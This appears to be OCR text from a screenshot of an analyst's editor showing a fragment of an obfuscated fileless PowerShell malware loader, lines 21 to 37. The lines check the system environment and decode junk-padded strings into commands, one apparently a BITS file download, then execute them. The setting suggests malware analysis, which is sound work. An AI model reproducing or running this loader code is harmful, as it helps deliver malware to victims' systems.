 Activities Sublime Text Jun 4 15:43
~/malware/fileless/chauvinist.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
autoruns.md chauvinist.ps1 playground.ps1 untitled
21 $forudsaett2=$env:windir
22 $Brevig=$forudsaett2+$Brevig
23 $Cheapeni = ((gwmi win32_process -F ProcessId=${PID}).CommandLine) -split [char]34
24 $Televiser = $Cheapeni[$Cheapeni.count-2]
25 $Srbrnenesu=(Test-Path $Brevig) -And ([IntPtr]::size -eq 8)
26
27 if ($Srbrnenesu) {
28
29 .$Brevig $Televiser;
30
31 } else {
32 ;
33
34 $returned_string00=unravel ' LizaSStddmt Neuta
pierrUredotimage-MagneBCariniKalkutAftersFabriTUdlggrTilbaaCrescn
AnthsAlexafKristeUnanar nims Carit-BioetSHalluoFloriuKatalrDambocBa
ephor$FaunispreacyPumicn GuttoKultupOvercsKursniUnavasConcleBoarsdL
Outp-DiskbDSpicoePolitsStrintCircuiThinonZoomiaMedletHenotiSloteo
Centr$ TrstfFremsourugurLackeuBlinddAmorasAnlgsalykopeArrivtPodektTsare2 Loft ';
35
36 &($returned_string01) (unravel 'Natte$ChaldfStudso BeborLaymauTidlidAfsvesHjerta
AngleTriumt RasetImmat2nazio= Omgi$ Forse SulfnPuddev Pels:
PyenaStephpLiegepProsedBreseaAsylptOmbytaBogst ') ;
37
Line 26, Column 1 Spaces: 4 PowerShell
~/malware/fileless/chauvinist.ps1 -... remnux@remnux: ~/malware/fileless 1 / 2